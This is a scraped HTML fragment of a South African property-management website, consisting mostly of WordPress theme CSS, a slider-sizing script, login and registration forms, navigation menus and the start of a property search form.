.active,.featured_agent_listings.wpresidence_button,.agent_unit_button,.adv_search_tab_item.active,.scrollon,.single-estate_agent .developer_taxonomy a{border: 1px solid #FF3B3D;}#tab_prpg li{border-right: 1px solid #ffffff;}.testimonial-slider-container .slick-dots li button::before { color: #FF3B3D;}.testimonial-slider-container .slick-dots li.slick-active button:before {opacity: .75;color: #FF3B3D !important;}.submit_listing{border-color: #FF3B3D;background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, transparent), color-stop(50%, #FF3B3D));background-image: linear-gradient(to right, transparent 50%, #FF3B3D 50%);}a.submit_listing:hover {color: #FF3B3D;border-color: #FF3B3D;}.fixed_header.header_transparent .header_wrapper,.header_transparent .header_wrapper.navbar-fixed-top.customnav,.header_wrapper ,.master_header,.customnav,.header5_bottom_row_wrapper{background-color: #000000}.customnav.header_type5 #access .menu-main-menu-container>ul>li>a,.header_type5 #access .menu-main-menu-container>ul>li>a,#header4_footer,#header4_footer .widget-title-header4,#header4_footer a,#access ul.menu >li>a{color: #FF3B3D;}.menu_user_picture{border-color:#FF3B3D;}.navicon:before, .navicon:after,.navicon{background: #FF3B3D; }.header_transparent .menu_user_tools, .header_transparent #access ul.menu >li>a{color: #000000;}.header_transparent .navicon:before, .header_transparent .navicon:after,.header_transparent .navicon{background: #000000;}.header_transparent .menu_user_picture{border-color: #000000;}.customnav.header_type5 #access .menu-main-menu-container>ul>li:hover>a,.header_type5 #access .menu-main-menu-container>ul>li:hover>a,#access .menu li:hover>a,.header_type3_menu_sidebar #access .menu li:hover>a, .header_type3_menu_sidebar #access .menu li:hover>a:active, .header_type3_menu_sidebar #access .menu li:hover>a:focus,.customnav #access ul.menu >li>a:hover,#access ul.menu >li>a:hover,.hover_type_3 #access .menu > li:hover>a,.hover_type_4 #access .menu > li:hover>a,.hover_type_6 #access .menu > li:hover>a,.header_type5 #access .menu li:hover>a, .header_type5 #access .menu li:hover>a:active, .header_type5 #access .menu li:hover>a:focus,.customnav.header_type5 #access .menu li:hover>a, .customnav.header_type5 #access .menu li:hover>a:active, .customnav.header_type5 #access .menu li:hover>a:focus,.header5_bottom_row_wrapper #access .sub-menu .current-menu-item >a,#access ul.menu .current-menu-item >a{color: #d9d2d2;}.hover_type_5 #access .menu > li:hover>a {border-bottom: 3px solid #d9d2d2;}.hover_type_6 #access .menu > li:hover>a {border: 2px solid #d9d2d2;}.hover_type_2 #access .menu > li:hover>a:before {border-top: 3px solid #d9d2d2;}.customnav.header_type5 #access .menu li:hover>a{ color: #d9d2d2!important;}#access .current-menu-item,#access ul.menu .current-menu-item >a{color: #000000;} .header_transparent .customnav #access ul.menu >li>a:hover,.header_transparent #access ul.menu >li>a:hover,.header_transparent .hover_type_3 #access .menu > li:hover>a,.header_transparent .hover_type_4 #access .menu > li:hover>a,.header_transparent .hover_type_6 #access .menu > li:hover>a,.header_transparent .customnav #access .menu > li:hover a{color: #000000;}.header_transparent .hover_type_5 #access .menu > li:hover>a {border-bottom: 3px solid #000000;}.header_transparent .hover_type_6 #access .menu > li:hover>a {border: 2px solid #000000;}.header_transparent .hover_type_2 #access .menu > li:hover>a:before {border-top: 3px solid #000000;}.header_transparent #access ul.menu >li>a:hover, .header_transparent .hover_type_3 #access .menu > li:hover>a,.header_transparent .hover_type_3 #access ul.menu >li>a:hover{color: #000000!important;}.customnav.header_type5 #access .menu-main-menu-container>ul>li>a,.customnav #access ul.menu >li>a{color: #000000;}.customnav .menu_user_picture{border-color:#000000;}.header_transparent .customnav #access ul.menu >li>a{color: #000000!important;} .customnav .navicon:before, .customnav .navicon:after,.customnav .navicon{background: #000000;}.wpestate_megamenu_class:before,#access ul ul{background-color: #ffffff;}#user_menu_open > li > a:hover,#user_menu_open > li > a:focus,.filter_menu li:hover,.sub-menu li:hover, #access .menu li:hover>a, #access .menu li:hover>a:active, #access .menu li:hover>a:focus{background-color: #FF3B3D;}.form-control.open .filter_menu_trigger, .menu_user_tools{color: #FF3B3D;}.menu_user_picture {border: 1px solid #FF3B3D;}#access .menu ul li:hover>a,#access .sub-menu li:hover>a,#access .sub-menu li:hover>a:active, #access .sub-menu li:hover>a:focus,#access .with-megamenu .sub-menu li:hover>a, #access .with-megamenu .sub-menu li:hover>a:active, #access .with-megamenu .sub-menu li:hover>a:focus,.header5_bottom_row_wrapper #access .sub-menu .current-menu-item >a,.customnav.header_type5 #access .menu .with-megamenu .sub-menu li:hover>a, .customnav.header_type5 #access .menu .with-megamenu .sub-menu li:hover>a:active, .customnav.header_type5 #access .menu .with-megamenu .sub-menu li:hover>a:focus, .header_type5 #access .menu .with-megamenu .sub-menu li:hover>a, .header_type5 #access .menu .sub-menu .with-megamenu li:hover>a:active,.header_type5 #access .menu .sub-menu .with-megamenu li:hover>a:focus,.customnav.header_type5 #access .menu .sub-menu li:hover>a, .customnav.header_type5 #access .menu .sub-menu li:hover>a:active, .customnav.header_type5 #access .menu .sub-menu li:hover>a:focus, .header_type5 #access .menu .sub-menu li:hover>a,.header_type5 #access .menu .sub-menu li:hover>a:active, .header_type5 #access .menu .sub-menu li:hover>a:focus,#user_menu_open > li > a:hover, #user_menu_open > li > a:focus{color: #000000;}.header_transparent .customnav #access .sub-menu li:hover>a,.customnav.header_type5 #access .menu .sub-menu li:hover>a{color: #000000!important;}#access ul ul {border-left: 1px solid ##dde4e9!important;border-right: 1px solid##dde4e9!important;border-bottom: 1px solid ##dde4e9!important;border-top: 1px solid ##dde4e9!important;}#access ul ul a {border-bottom: 1px solid #dde4e9;}#access ul.menu >li>a{font-size:14px;}#access ul ul a,#access ul ul li.wpestate_megamenu_col_1, #access ul ul li.wpestate_megamenu_col_2, #access ul ul li.wpestate_megamenu_col_3, #access ul ul li.wpestate_megamenu_col_4, #access ul ul li.wpestate_megamenu_col_5, #access ul ul li.wpestate_megamenu_col_6, #access ul ul li.wpestate_megamenu_col_1 a, #access ul ul li.wpestate_megamenu_col_2 a, #access ul ul li.wpestate_megamenu_col_3 a, #access ul ul li.wpestate_megamenu_col_4 a, #access ul ul li.wpestate_megamenu_col_5 a, #access ul ul li.wpestate_megamenu_col_6 a,#access ul ul li.wpestate_megamenu_col_1 a.menu-item-link, #access ul ul li.wpestate_megamenu_col_2 a.menu-item-link, #access ul ul li.wpestate_megamenu_col_3 a.menu-item-link, #access ul ul li.wpestate_megamenu_col_4 a.menu-item-link, #access ul ul li.wpestate_megamenu_col_5 a.menu-item-link, #access ul ul li.wpestate_megamenu_col_6 a.menu-item-link{font-size:12px;}#access a,#access ul ul a,#access ul ul li.wpestate_megamenu_col_1, #access ul ul li.wpestate_megamenu_col_2, #access ul ul li.wpestate_megamenu_col_3, #access ul ul li.wpestate_megamenu_col_4, #access ul ul li.wpestate_megamenu_col_5, #access ul ul li.wpestate_megamenu_col_6, #access ul ul li.wpestate_megamenu_col_1 a, #access ul ul li.wpestate_megamenu_col_2 a, #access ul ul li.wpestate_megamenu_col_3 a, #access ul ul li.wpestate_megamenu_col_4 a, #access ul ul li.wpestate_megamenu_col_5 a, #access ul ul li.wpestate_megamenu_col_6 a,#access ul ul li.wpestate_megamenu_col_1 a.menu-item-link, #access ul ul li.wpestate_megamenu_col_2 a.menu-item-link, #access ul ul li.wpestate_megamenu_col_3 a.menu-item-link, #access ul ul li.wpestate_megamenu_col_4 a.menu-item-link, #access ul ul li.wpestate_megamenu_col_5 a.menu-item-link, #access ul ul li.wpestate_megamenu_col_6 a.menu-item-link,.header_type5 #access .sub-menu a{ color:#545454;}#access .with-megamenu .megamenu-title a, #access ul ul li.wpestate_megamenu_col_1 .megamenu-title:hover a,#access ul ul li.wpestate_megamenu_col_2 .megamenu-title:hover a,#access ul ul li.wpestate_megamenu_col_3 .megamenu-title:hover a,#access ul ul li.wpestate_megamenu_col_4 .megamenu-title:hover a,#access ul ul li.wpestate_megamenu_col_5 .megamenu-title:hover a,#access ul ul li.wpestate_megamenu_col_6 .megamenu-title:hover a, #access .current-menu-item >a,#access .current-menu-parent>a,#access .current-menu-ancestor>a{color: #545454;}.header_transparent .customnav #access .sub-menu li a{color: #545454!important;}.pagination > li > a,.pagination > li > span,.single-content p a,.featured_article:hover h2 a,.user_dashboard_listed a,.blog_unit_meta .read_more, .slider-content .read_more, .blog2v .read_more, .breadcrumb .active,.unit_more_x a, .unit_more_x,#login_trigger_modal{color: #FF3B3D;}.single-content p a,.contact-wrapper p a{color: #FF3B3D!important;}h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a ,.featured_property h2 a, .featured_property h2,.blog_unit h3, .blog_unit h3 a,.submit_container_header,.info_details #infobox_title {color: #545454;} .featured_property_type2 h2 a {color: #fff;}#colophon {background-color: #545454;}#colophon, #colophon a, #colophon li a, #colophon .widget_latest_price {color: #EFEFEF;}.top_bar_wrapper{background-color:#EFEFEF;}.top_bar,.top_bar a{color:#545454;}.carousel-control-theme-prev:hover, .carousel-control-theme-next:hover,.wpestate_theme_slider_contact_agent:hover,.slider_container button:hover{background-color: #E53537;}.page-template-user_dashboard_add .wpresidence_button:hover, #change_pass:hover,#register_agent:hover, #update_profile_agency:hover, #update_profile_developer:hover, .wpresidence_success:hover, #update_profile:hover, #search_form_submit_1:hover, .view_public_profile:hover, #google_developer_location:hover, #delete_profile:hover, #aaiu-uploader:hover, .wpresidence_button.add_custom_parameter:hover, .wpresidence_button.remove_parameter_button:hover, .wpresidence_button.view_public_profile:hover,.acc_google_maps:hover, .schedule_meeting:hover,.twitter_wrapper, .slider_control_right:hover, .slider_control_left:hover, .wpb_btn-info:hover, .unit_type3_details:hover{background-color: #E53537!important;}.header5_bottom_row_wrapper .submit_listing:hover {border: 2px solid #E53537!important;} .no_more_list:hover{background-color: #fff!important;border: 1px solid #E53537;color:#E53537!important;}.icon_selected,.featured_prop_label{color: #E53537!important;}.page-template-user_dashboard_add .wpresidence_button:hover, #change_pass:hover,#register_agent:hover, #update_profile_agency:hover, #update_profile_developer:hover, .wpresidence_success:hover, #update_profile:hover, #search_form_submit_1:hover, .view_public_profile:hover, #google_developer_location:hover, #delete_profile:hover, #aaiu-uploader:hover, .wpresidence_button.add_custom_parameter:hover, .wpresidence_button.remove_parameter_button:hover, .wpresidence_button.view_public_profile:hover{border: 1px solid #E53537!important;}.header_transparent a.submit_listing:hover{border-color: #E53537;background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #E53537), color-stop(50%, #FF3B3D));background-image: linear-gradient(to right, #E53537 50%, #FF3B3D 50%);}/*featured label on card*/.featured_div {color: #fff;}/*sidebar menu css*/.header_type3_menu_sidebar {background-color: #FF3B3D;}.header_type3_menu_sidebar #access ul.menu>li>a, .header_type3_menu_sidebar #access .menu>li>a i{color: #ffffff;}.navicon-button.header_type3_navicon {border: 1px solid #efefef;}.search_wr_7 .adv-search-1 {background-color: #efefef;}/*adv search tabs colors*/.adv_search_tab_item {border: 1px solid #A9A9A9;background: #A9A9A9;}.adv_search_tab_item a{color:#fff; }/*custom card css*/.property_unit_custom_element.description {line-height:1.6em;}.custom_separator{margin: 0px 20px;display: block;width: auto;}.tokyo_featured{position: absolute;top: 18px;left: -41px;z-index: 11;padding: 1px 47px;z-index: 98;font-size: 12px;-ms-transform: rotate(-45deg);-webkit-transform: rotate(-45deg);transform: rotate(-45deg);}.property_listing_custom_design {overflow: hidden;}.single-estate_property .single-content,.single-estate_property .content_wrapper{padding-bottom:0px;margin-bottom:0px;}.agent_position {color: #717D8F;}#access a,#user_menu_u{font-size:12px;}#access a,#user_menu_u{font-weight:700;}#search_wrapper.with_search_form_float,#search_wrapper.with_search_form_float #amount,#search_wrapper.with_search_form_float .adv_extended_options_text i,#search_wrapper.with_search_form_float .adv_extended_options_text,#search_wrapper.with_search_form_float .extended_search_checker label,#search_wrapper.with_search_form_float .adv_search_slider label,#search_wrapper.with_search_form_float .adv_extended_options_text{color: #717D8F;}#search_wrapper.with_search_form_float #search_wrapper #amount,#search_wrapper.with_search_form_float .adv_search_slider #amount,#search_wrapper.with_search_form_float .adv6-holder .adv_search_slider p label, #search_wrapper.with_search_form_float .adv6-holder .adv_search_slider p span,#search_wrapper.with_search_form_float #amount_wd {color: #717D8F!important;}#primary .widget-container.featured_sidebar{padding:0px;}#gmap-control span.spanselected,#gmap-control span,#gmap-control,#gmapzoomplus, #gmapzoomminus,#openmap,#street-view{background-color:#a9a9a9;}#gmap-control span.spanselected,#gmap-control span,#gmap-control,#gmapzoomplus, #gmapzoomminus,#openmap,#street-view{color:#ffffff;}#gmap-control span:hover,#street-view:hover{color: #fff;}.property_listing,.property_listing:hover,.featured_property,.featured_article,.agent_unit,.user_role_unit,.agency_unit{background-color:#ffffff}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.17 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    
</head>





<body class="wp-singular page-template page-template-agents_list page-template-agents_list-php page page-id-5701 wp-theme-wpresidence  has_top_bar  wpb-js-composer js-comp-ver-6.2.0 vc_responsive">

<div class="mobilewrapper">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-left">
            <div class="mobilemenu-close"><i class="fas fa-times"></i></div>
            <ul id="menu-main-menu" class="mobilex-menu"><li id="menu-item-18085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18085"><a href="https://cmmproperties.co.za/">Home</a></li>
<li id="menu-item-18425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18425"><a href="/about-us/">About Us</a></li>
<li id="menu-item-18788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18788"><a href="https://cmmproperties.co.za/meet-the-team/">Meet The Team</a></li>
<li id="menu-item-18331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18331"><a href="#">Landlords and Investors</a>
<ul class="sub-menu">
	<li id="menu-item-18354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18354"><a href="https://cmmproperties.co.za/landlord-information/">Landlord Information</a></li>
	<li id="menu-item-18334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18334"><a href="https://cmmproperties.co.za/get-a-free-property-appraisal/">Get a FREE Property Appraisal</a></li>
	<li id="menu-item-18831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18831"><a href="https://cmmproperties.co.za/landlord-information-3/">Investors Information</a></li>
</ul>
</li>
<li id="menu-item-18332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18332"><a href="#">Tenants</a>
<ul class="sub-menu">
	<li id="menu-item-18335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18335"><a href="https://cmmproperties.co.za/applying-for-a-property/">Applying For A Property</a></li>
	<li id="menu-item-18355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18355"><a href="https://cmmproperties.co.za/during-your-tenancy-2/">Preparing for Tenancy</a></li>
	<li id="menu-item-18333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18333"><a href="https://cmmproperties.co.za/during-your-tenancy/">During Your Tenancy</a></li>
	<li id="menu-item-18353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18353"><a href="https://cmmproperties.co.za/landlord-information-2/">Maintenance</a></li>
</ul>
</li>
<li id="menu-item-18109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18109"><a href="https://cmmproperties.co.za/properties-list-2/">Properties</a></li>
<li id="menu-item-18217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18217"><a href="https://cmmproperties.co.za/contact-us-3/">Contact Us</a></li>
</ul>        </div>
    </div>
</div>


<div class="mobilewrapper-user">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-right">
            <div class="mobilemenu-close-user"><i class="fas fa-times"></i></div>
      
            
                
                        <div class="login_sidebar">
                            <h3  id="login-div-title-mobile">Login</h3>
                            <div class="login_form" id="login-div_mobile">
                                <div class="loginalert" id="login_message_area_mobile" > </div>

                                <input type="text" class="form-control" name="log" id="login_user_mobile" placeholder="Username"/>
                                <input type="password" class="form-control" name="pwd" id="login_pwd_mobile" placeholder="Password"/>
                                <input type="hidden" name="loginpop" id="loginpop_wd_mobile" value="0">
                                <input type="hidden" id="security-login-mobile" name="security-login-mobile" value="d4d21e0ba5-1769853178">
     
                                <button class="wpresidence_button" id="wp-login-but-mobile">Login</button>
                                <div class="login-links">
                                    <a href="#" id="widget_register_mobile">Need an account? Register here!</a>
                                    <a href="#" id="forgot_pass_mobile">Forgot Password?</a>
                                                                    </div>    
                           </div>

                            <h3   id="register-div-title-mobile">Register</h3>
                            <div class="login_form" id="register-div-mobile">

                                <div class="loginalert" id="register_message_area_mobile" ></div>
                                <input type="text" name="user_login_register" id="user_login_register_mobile" class="form-control" placeholder="Username"/>
                                <input type="text" name="user_email_register" id="user_email_register_mobile" class="form-control" placeholder="Email"  />

                                 <input type="password" name="user_password" id="user_password_mobile" class="form-control" placeholder="Password"/>
                                    <input type="password" name="user_password_retype" id="user_password_mobile_retype" class="form-control" placeholder="Retype Password"  />
                                                                    
                                                               
                                

                                <input type="checkbox" name="terms" id="user_terms_register_mobile" />
                                <label id="user_terms_register_mobile_label" for="user_terms_register_mobile">I agree with <a href="https://cmmproperties.co.za/terms-of-user/ " target="_blank" id="user_terms_register_mobile_link">terms &amp; conditions</a> </label>
                                
                                                                
                                
                                   
                                <input type="hidden" id="security-register-mobile" name="security-register-mobile" value="1d9bc8b502-1769853178">
      
                                <button class="wpresidence_button" id="wp-submit-register_mobile" >Register</button>
                                <div class="login-links">
                                    <a href="#" id="widget_login_mobile">Back to Login</a>                       
                                </div>   
                            </div>

                            <h3  id="forgot-div-title-mobile">Reset Password</h3>
                            <div class="login_form" id="forgot-pass-div-mobile">
                                <div class="loginalert" id="forgot_pass_area_mobile"></div>
                                <div class="loginrow">
                                        <input type="text" class="form-control" name="forgot_email" id="forgot_email_mobile" placeholder="Enter Your Email Address" size="20" />
                                </div>
                                <input type="hidden" id="security-forgot-mobile" name="security-forgot-mobile" value="6e970636f7" /><input type="hidden" name="_wp_http_referer" value="/agents-list-sidebar-right-2/" />   
                                <input type="hidden" id="postid-mobile" value="">    
                                <button class="wpresidence_button" id="wp-forgot-but-mobile" name="forgot" >Reset Password</button>
                                <div class="login-links shortlog">
                                <a href="#" id="return_login_mobile">Return to Login</a>
                                </div>
                            </div>


                        </div>
                   
                                
        </div>
    </div>
</div> 
    

<div class="website-wrapper" id="all_wrapper" >
<div class="container main_wrapper  wide  has_header_type5   topbar_transparent   contentheader_left  cheader_left ">
    <div class="master_header   wide   topbar_transparent  ">
        

<div class="top_bar_wrapper topbar_show_mobile_yes">
    <div class="top_bar">      
                
                            <div class="left-top-widet">
                    <ul class="xoxo">
                        <li id="text-4" class="widget-container widget_text">			<div class="textwidget"><i class="fa fa-phone"></i> <a href="tel:+27 10 055 3625">+27 10 055 3625</a>  | <i class="fa fa-envelope-o"></i> admin@cmmproperties.co.za </div>
		</li><li id="multiple_currency_widget-1" class="widget-container multiple_currency_widget"> <div class="dropdown form-control">
                            <div data-toggle="dropdown" id="sidebar_currency_list" class="sidebar_filter_menu">R  <span class="caret caret_sidebar"></span> 
                                </div>           
                            
                                <input type="hidden" name="filter_curr[]" value="">
                                <ul id="list_sidebar_curr" class="dropdown-menu filter_menu list_sidebar_currency" role="menu" aria-labelledby="sidebar_currency_list">
                                    <li  role="presentation" data-curpos="before"  data-coef="1" data-value="R" data-symbol="R" data-pos="-1">R </li><li  role="presentation" data-curpos="before" data-coef="1.3329" data-value="CAD" data-symbol="CAD" data-pos="0">CAD </li><li  role="presentation" data-curpos="before" data-coef="0.9069" data-value="EUR" data-symbol="EUR" data-pos="1">EUR </li><li  role="presentation" data-curpos="after" data-coef="0.0089" data-value="USD" data-symbol="USD" data-pos="2">USD </li>
                                </ul>        
                            </div><input type="hidden" id="wpestate_change_currency" value="0845da4596" />    </li>                    </ul>    
                </div> 
            
                            <div class="right-top-widet">
                    <ul class="xoxo">
                        <li id="social_widget_top-2" class="widget-container social_sidebar"><div class="social_sidebar_internal"><a href="https://www.facebook.com/growthill.property/" target="_blank"><i class="fab fa-facebook-f"></i></a><a href="https://www.linkedin.com/company/growthill-property-management" target="_blank"><i class="fab fa-linkedin-in"></i></a><a href="https://instagram.com/growthillpropertymanagement?igshid=9uolw8dary9l" target="_blank"><i class="fab fa-instagram"></i></a></div></li>                    </ul>
                </div> 
                    
        
    </div>    
</div><div class="mobile_header">
    <div class="mobile-trigger"><i class="fas fa-bars"></i></div>
    <div class="mobile-logo">
        <a href="https://cmmproperties.co.za">
        <img src="https://cmmproperties.co.za/wp-content/uploads/2021/05/Original-on-Transparent.png" class="img-responsive retina_ready " alt="image"/>        </a>
    </div>  
    
    </div>       
        
        <div class="header_wrapper   no_user_submit  header_type5 header_left hover_type_6 header_alignment_text_left  ">
            
<div class="header_5_inside">
    <div class="header5_top_row" data-logo="https://cmmproperties.co.za/wp-content/uploads/2021/05/Original-on-Transparent.png" data-sticky-logo="">
        <div class="logo col-md-4" >
            <a href="https://cmmproperties.co.za"><img id="logo_image" src="https://cmmproperties.co.za/wp-content/uploads/2021/05/Original-on-Transparent.png" class="img-responsive retina_ready" alt="image"/>            </a>
            
        </div>
        
        <div class="col-md-8 header_5_widget_wrap">
                        
                         
            
            
                        
        </div>    
    </div>    
       
    <div class="header5_bottom_row_wrapper">
        <div class="header5_bottom_row">
            <nav id="access">
                <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-18085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home no-megamenu   "><a class="menu-item-link"  href="https://cmmproperties.co.za/">Home</a></li>
<li id="menu-item-18425" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="/about-us/">About Us</a></li>
<li id="menu-item-18788" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://cmmproperties.co.za/meet-the-team/">Meet The Team</a></li>
<li id="menu-item-18331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="#">Landlords and Investors</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-18354" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://cmmproperties.co.za/landlord-information/">Landlord Information</a></li>
	<li id="menu-item-18334" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://cmmproperties.co.za/get-a-free-property-appraisal/">Get a FREE Property Appraisal</a></li>
	<li id="menu-item-18831" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://cmmproperties.co.za/landlord-information-3/">Investors Information</a></li>
</ul>
</li>
<li id="menu-item-18332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="#">Tenants</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-18335" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://cmmproperties.co.za/applying-for-a-property/">Applying For A Property</a></li>
	<li id="menu-item-18355" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://cmmproperties.co.za/during-your-tenancy-2/">Preparing for Tenancy</a></li>
	<li id="menu-item-18333" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://cmmproperties.co.za/during-your-tenancy/">During Your Tenancy</a></li>
	<li id="menu-item-18353" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://cmmproperties.co.za/landlord-information-2/">Maintenance</a></li>
</ul>
</li>
<li id="menu-item-18109" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://cmmproperties.co.za/properties-list-2/">Properties</a></li>
<li id="menu-item-18217" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://cmmproperties.co.za/contact-us-3/">Contact Us</a></li>
</ul></div>            </nav><!-- #access -->
            
                        
        </div>
    </div>
</div>        </div>

     </div> 
    
    
<div class="header_media with_search_6">
   
    
    
    </div>


    
    <div class="search_wrapper search_wr_6     with_search_on_end  without_search_form_float " id="search_wrapper"  data-postid="5701">       
      
      <div id="search_wrapper_color"></div><div class="adv-search-1  adv_extended_class" id="adv-search-6" > 
           
                
        <div class="adv6-holder">
            <div role="tabpanel" class="adv_search_tab " id="tab_prpg_adv6"><div class="nav nav-tabs" role="tablist"><div class="adv_search_tab_item active houses" data-term="houses" data-termid="21" data-tax="property_category">
                        <a href="#housesmainform" aria-controls="housesmainform" role="tab" class="adv6_tab_head" data-toggle="tab">Houses</a>
                        </div></div><div class="tab-content"><div role="tabpanel" class="tab-pane  active" id="housesmainform"><form serch5 role="search" method="get" action="https://cmmproperties.co.za/advanced-search/" ><input type="hidden" name="filter_search_type[]" value="houses" ><input type="hidden" name="adv6_search_tab" value="houses">
                                    <input type="hidden" name="term_id" class="term_id_class" value="21">
                                    <input type="hidden" name="term_counter" class="term_counter" value="0">

                                    <div class="col-md-3 types"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="adv_actions" class=" filter_menu_trigger  " xx all Types data-value="all">Types
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="filter_search_action[]" value="">
                <ul  id="actionslist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="adv_actions">
                     <li role="presentation" data-value="all">Types</li><li role="presentation" data-value="rentals">Rentals</li><li role="presentation" data-value="sales">Sales</li>
                </ul>        
            </div></div><div class="col-md-3 cities"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="advanced_city" class=" filter_menu_trigger  " xx all Cities data-value="all">Cities
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="advanced_city" value="">
                <ul  id="adv-search-city" class="dropdown-menu filter_menu" role="menu" aria-labelledby="advanced_city">
                    <li role="presentation" data-value="all" data-value2="all">Cities</li><li role="presentation" data-value="johannesburg" data-value2="johannesburg" data-parentcounty="">Johannesburg</li>
                </ul>        
            </div></div><div class="col-md-3 areas"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="advanced_area" class=" filter_menu_trigger  " xx all Areas data-value="all">Areas
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="advanced_area" value="">
                <ul  id="adv-search-area" class="dropdown-menu filter_menu" role="menu" aria-labelledby="advanced_area">
